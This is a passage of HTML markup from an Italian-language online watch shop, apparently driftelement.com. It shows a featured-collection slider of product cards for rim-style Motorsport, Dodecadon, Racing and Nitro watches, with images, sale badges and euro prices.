                srcset="//www.driftelement.com/cdn/shop/files/Motorsport-Quarz-Rot-00001.jpg?v=1762524990&width=165 165w,//www.driftelement.com/cdn/shop/files/Motorsport-Quarz-Rot-00001.jpg?v=1762524990&width=360 360w,//www.driftelement.com/cdn/shop/files/Motorsport-Quarz-Rot-00001.jpg?v=1762524990&width=533 533w,//www.driftelement.com/cdn/shop/files/Motorsport-Quarz-Rot-00001.jpg?v=1762524990&width=720 720w,//www.driftelement.com/cdn/shop/files/Motorsport-Quarz-Rot-00001.jpg?v=1762524990&width=940 940w,//www.driftelement.com/cdn/shop/files/Motorsport-Quarz-Rot-00001.jpg?v=1762524990&width=1066 1066w,//www.driftelement.com/cdn/shop/files/Motorsport-Quarz-Rot-00001.jpg?v=1762524990 2639w
                "
                src="//www.driftelement.com/cdn/shop/files/Motorsport-Quarz-Rot-00001.jpg?v=1762524990&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Orologio a cerchietto Motorsport"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2639"
                height="2639"
                id="quick-add-template--27258687193418__featured_collection_ntBGxz8413401186634-image"
              >
              
<img
                  srcset="//www.driftelement.com/cdn/shop/files/Motorsport-Quarz-Rot-00002.jpg?v=1762526757&width=165 165w,//www.driftelement.com/cdn/shop/files/Motorsport-Quarz-Rot-00002.jpg?v=1762526757&width=360 360w,//www.driftelement.com/cdn/shop/files/Motorsport-Quarz-Rot-00002.jpg?v=1762526757&width=533 533w,//www.driftelement.com/cdn/shop/files/Motorsport-Quarz-Rot-00002.jpg?v=1762526757&width=720 720w,//www.driftelement.com/cdn/shop/files/Motorsport-Quarz-Rot-00002.jpg?v=1762526757&width=940 940w,//www.driftelement.com/cdn/shop/files/Motorsport-Quarz-Rot-00002.jpg?v=1762526757&width=1066 1066w,//www.driftelement.com/cdn/shop/files/Motorsport-Quarz-Rot-00002.jpg?v=1762526757 4000w
                  "
                  src="//www.driftelement.com/cdn/shop/files/Motorsport-Quarz-Rot-00002.jpg?v=1762526757&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4000"
                  height="4000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/it/products/orologio-a-cerchietto-motorsport"
                  id="StandardCardNoMediaLink-template--27258687193418__featured_collection_ntBGxz-8413401186634"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--27258687193418__featured_collection_ntBGxz-8413401186634 NoMediaStandardBadge-template--27258687193418__featured_collection_ntBGxz-8413401186634"
                >
                  
Orologio a cerchietto Motorsport
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--27258687193418__featured_collection_ntBGxz-8413401186634"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SALE - 41%% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27258687193418__featured_collection_ntBGxz-8413401186634"
            
          >
            
              <a
                href="/it/products/orologio-a-cerchietto-motorsport"
                id="CardLink-template--27258687193418__featured_collection_ntBGxz-8413401186634"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--27258687193418__featured_collection_ntBGxz-8413401186634 Badge-template--27258687193418__featured_collection_ntBGxz-8413401186634"
              >
                
Orologio a cerchietto Motorsport
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--27258687193418__featured_collection_ntBGxz
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        €99,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        €99,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €169,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--27258687193418__featured_collection_ntBGxz-8413401186634"
              class="badge badge--bottom-left color-background-2"
            >
              41%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Silber-00002.jpg?v=1762526638&width=165 165w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Silber-00002.jpg?v=1762526638&width=360 360w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Silber-00002.jpg?v=1762526638&width=533 533w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Silber-00002.jpg?v=1762526638&width=720 720w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Silber-00002.jpg?v=1762526638&width=940 940w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Silber-00002.jpg?v=1762526638&width=1066 1066w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Silber-00002.jpg?v=1762526638 1385w
                "
                src="//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Silber-00002.jpg?v=1762526638&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Orologio a cerchietto Dodecadon Motorsport"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1385"
                height="1385"
                id="quick-add-template--27258687193418__featured_collection_ntBGxz10164501283146-image"
              >
              
<img
                  srcset="//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Silber-00004.jpg?v=1762507899&width=165 165w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Silber-00004.jpg?v=1762507899&width=360 360w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Silber-00004.jpg?v=1762507899&width=533 533w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Silber-00004.jpg?v=1762507899&width=720 720w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Silber-00004.jpg?v=1762507899&width=940 940w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Silber-00004.jpg?v=1762507899&width=1066 1066w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Silber-00004.jpg?v=1762507899 2730w
                  "
                  src="//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Silber-00004.jpg?v=1762507899&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2730"
                  height="2730"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/it/products/orologio-a-cerchietto-dodecadon-motorsport-1"
                  id="StandardCardNoMediaLink-template--27258687193418__featured_collection_ntBGxz-10164501283146"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--27258687193418__featured_collection_ntBGxz-10164501283146 NoMediaStandardBadge-template--27258687193418__featured_collection_ntBGxz-10164501283146"
                >
                  
Orologio a cerchietto Dodecadon Motorsport
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--27258687193418__featured_collection_ntBGxz-10164501283146"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SALE - 40%% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27258687193418__featured_collection_ntBGxz-10164501283146"
            
          >
            
              <a
                href="/it/products/orologio-a-cerchietto-dodecadon-motorsport-1"
                id="CardLink-template--27258687193418__featured_collection_ntBGxz-10164501283146"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--27258687193418__featured_collection_ntBGxz-10164501283146 Badge-template--27258687193418__featured_collection_ntBGxz-10164501283146"
              >
                
Orologio a cerchietto Dodecadon Motorsport
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--27258687193418__featured_collection_ntBGxz
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        €149,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        €149,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €249,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--27258687193418__featured_collection_ntBGxz-10164501283146"
              class="badge badge--bottom-left color-background-2"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Gold-00002.jpg?v=1762524759&width=165 165w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Gold-00002.jpg?v=1762524759&width=360 360w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Gold-00002.jpg?v=1762524759&width=533 533w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Gold-00002.jpg?v=1762524759&width=720 720w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Gold-00002.jpg?v=1762524759&width=940 940w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Gold-00002.jpg?v=1762524759&width=1066 1066w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Gold-00002.jpg?v=1762524759 1899w
                "
                src="//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Gold-00002.jpg?v=1762524759&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Orologio a cerchietto Dodecadon Motorsport"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1899"
                height="1899"
                id="quick-add-template--27258687193418__featured_collection_ntBGxz10172499067210-image"
              >
              
<img
                  srcset="//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Gold-00001.jpg?v=1762508036&width=165 165w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Gold-00001.jpg?v=1762508036&width=360 360w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Gold-00001.jpg?v=1762508036&width=533 533w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Gold-00001.jpg?v=1762508036&width=720 720w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Gold-00001.jpg?v=1762508036&width=940 940w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Gold-00001.jpg?v=1762508036&width=1066 1066w,//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Gold-00001.jpg?v=1762508036 2404w
                  "
                  src="//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Gold-00001.jpg?v=1762508036&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2404"
                  height="2404"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/it/products/orologio-a-cerchietto-dodecadon-motorsport-2"
                  id="StandardCardNoMediaLink-template--27258687193418__featured_collection_ntBGxz-10172499067210"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--27258687193418__featured_collection_ntBGxz-10172499067210 NoMediaStandardBadge-template--27258687193418__featured_collection_ntBGxz-10172499067210"
                >
                  
Orologio a cerchietto Dodecadon Motorsport
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--27258687193418__featured_collection_ntBGxz-10172499067210"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SALE - 40%% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27258687193418__featured_collection_ntBGxz-10172499067210"
            
          >
            
              <a
                href="/it/products/orologio-a-cerchietto-dodecadon-motorsport-2"
                id="CardLink-template--27258687193418__featured_collection_ntBGxz-10172499067210"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--27258687193418__featured_collection_ntBGxz-10172499067210 Badge-template--27258687193418__featured_collection_ntBGxz-10172499067210"
              >
                
Orologio a cerchietto Dodecadon Motorsport
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--27258687193418__featured_collection_ntBGxz
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        €149,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        €149,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €249,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--27258687193418__featured_collection_ntBGxz-10172499067210"
              class="badge badge--bottom-left color-background-2"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.driftelement.com/cdn/shop/files/Racing-Quarz-Rot-00002.jpg?v=1762508645&width=165 165w,//www.driftelement.com/cdn/shop/files/Racing-Quarz-Rot-00002.jpg?v=1762508645&width=360 360w,//www.driftelement.com/cdn/shop/files/Racing-Quarz-Rot-00002.jpg?v=1762508645&width=533 533w,//www.driftelement.com/cdn/shop/files/Racing-Quarz-Rot-00002.jpg?v=1762508645&width=720 720w,//www.driftelement.com/cdn/shop/files/Racing-Quarz-Rot-00002.jpg?v=1762508645&width=940 940w,//www.driftelement.com/cdn/shop/files/Racing-Quarz-Rot-00002.jpg?v=1762508645&width=1066 1066w,//www.driftelement.com/cdn/shop/files/Racing-Quarz-Rot-00002.jpg?v=1762508645 1734w
                "
                src="//www.driftelement.com/cdn/shop/files/Racing-Quarz-Rot-00002.jpg?v=1762508645&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Racing Rim Watch Red"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1734"
                height="1734"
                id="quick-add-template--27258687193418__featured_collection_ntBGxz9569117929802-image"
              >
              
<img
                  srcset="//www.driftelement.com/cdn/shop/files/Racing-Quarz-Rot-00001.jpg?v=1762508645&width=165 165w,//www.driftelement.com/cdn/shop/files/Racing-Quarz-Rot-00001.jpg?v=1762508645&width=360 360w,//www.driftelement.com/cdn/shop/files/Racing-Quarz-Rot-00001.jpg?v=1762508645&width=533 533w,//www.driftelement.com/cdn/shop/files/Racing-Quarz-Rot-00001.jpg?v=1762508645&width=720 720w,//www.driftelement.com/cdn/shop/files/Racing-Quarz-Rot-00001.jpg?v=1762508645&width=940 940w,//www.driftelement.com/cdn/shop/files/Racing-Quarz-Rot-00001.jpg?v=1762508645&width=1066 1066w,//www.driftelement.com/cdn/shop/files/Racing-Quarz-Rot-00001.jpg?v=1762508645 1718w
                  "
                  src="//www.driftelement.com/cdn/shop/files/Racing-Quarz-Rot-00001.jpg?v=1762508645&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1718"
                  height="1718"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/it/products/racing-rim-watch-red"
                  id="StandardCardNoMediaLink-template--27258687193418__featured_collection_ntBGxz-9569117929802"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--27258687193418__featured_collection_ntBGxz-9569117929802 NoMediaStandardBadge-template--27258687193418__featured_collection_ntBGxz-9569117929802"
                >
                  
Orologio a Cerchione Racing Rosso
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--27258687193418__featured_collection_ntBGxz-9569117929802"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SALE - 29%% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27258687193418__featured_collection_ntBGxz-9569117929802"
            
          >
            
              <a
                href="/it/products/racing-rim-watch-red"
                id="CardLink-template--27258687193418__featured_collection_ntBGxz-9569117929802"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--27258687193418__featured_collection_ntBGxz-9569117929802 Badge-template--27258687193418__featured_collection_ntBGxz-9569117929802"
              >
                
Orologio a Cerchione Racing Rosso
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--27258687193418__featured_collection_ntBGxz
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        €119,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        €119,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €169,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--27258687193418__featured_collection_ntBGxz-9569117929802"
              class="badge badge--bottom-left color-background-2"
            >
              29%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.driftelement.com/cdn/shop/files/Nitro-Quarz-Rot-00002.jpg?v=1762525725&width=165 165w,//www.driftelement.com/cdn/shop/files/Nitro-Quarz-Rot-00002.jpg?v=1762525725&width=360 360w,//www.driftelement.com/cdn/shop/files/Nitro-Quarz-Rot-00002.jpg?v=1762525725&width=533 533w,//www.driftelement.com/cdn/shop/files/Nitro-Quarz-Rot-00002.jpg?v=1762525725&width=720 720w,//www.driftelement.com/cdn/shop/files/Nitro-Quarz-Rot-00002.jpg?v=1762525725&width=940 940w,//www.driftelement.com/cdn/shop/files/Nitro-Quarz-Rot-00002.jpg?v=1762525725&width=1066 1066w,//www.driftelement.com/cdn/shop/files/Nitro-Quarz-Rot-00002.jpg?v=1762525725 2494w
                "
                src="//www.driftelement.com/cdn/shop/files/Nitro-Quarz-Rot-00002.jpg?v=1762525725&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Orologio a cerchietto Nitro"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2494"
                height="2494"
                id="quick-add-template--27258687193418__featured_collection_ntBGxz8413401350474-image"
              >
              
<img
                  srcset="//www.driftelement.com/cdn/shop/files/Nitro-Quarz-Rot-00003.jpg?v=1762526819&width=165 165w,//www.driftelement.com/cdn/shop/files/Nitro-Quarz-Rot-00003.jpg?v=1762526819&width=360 360w,//www.driftelement.com/cdn/shop/files/Nitro-Quarz-Rot-00003.jpg?v=1762526819&width=533 533w,//www.driftelement.com/cdn/shop/files/Nitro-Quarz-Rot-00003.jpg?v=1762526819&width=720 720w,//www.driftelement.com/cdn/shop/files/Nitro-Quarz-Rot-00003.jpg?v=1762526819&width=940 940w,//www.driftelement.com/cdn/shop/files/Nitro-Quarz-Rot-00003.jpg?v=1762526819&width=1066 1066w,//www.driftelement.com/cdn/shop/files/Nitro-Quarz-Rot-00003.jpg?v=1762526819 4000w
                  "
                  src="//www.driftelement.com/cdn/shop/files/Nitro-Quarz-Rot-00003.jpg?v=1762526819&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4000"
                  height="4000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/it/products/orologio-a-cerchietto-nitro"
                  id="StandardCardNoMediaLink-template--27258687193418__featured_collection_ntBGxz-8413401350474"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--27258687193418__featured_collection_ntBGxz-8413401350474 NoMediaStandardBadge-template--27258687193418__featured_collection_ntBGxz-8413401350474"
                >
                  
Orologio a cerchietto Nitro
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--27258687193418__featured_collection_ntBGxz-8413401350474"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SALE - 29%% OFF</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27258687193418__featured_collection_ntBGxz-8413401350474"
            
          >
            
              <a
                href="/it/products/orologio-a-cerchietto-nitro"
                id="CardLink-template--27258687193418__featured_collection_ntBGxz-8413401350474"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--27258687193418__featured_collection_ntBGxz-8413401350474 Badge-template--27258687193418__featured_collection_ntBGxz-8413401350474"
              >
                
Orologio a cerchietto Nitro
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--27258687193418__featured_collection_ntBGxz
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prezzo di listino</span>
      <span class="price-item price-item--regular">
        €119,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prezzo di listino</span>
      <span class="price-item price-item--sale price-item--last">
        €119,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prezzo scontato</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €169,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prezzo unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--27258687193418__featured_collection_ntBGxz-8413401350474"
              class="badge badge--bottom-left color-background-2"
            >
              29%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:6;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
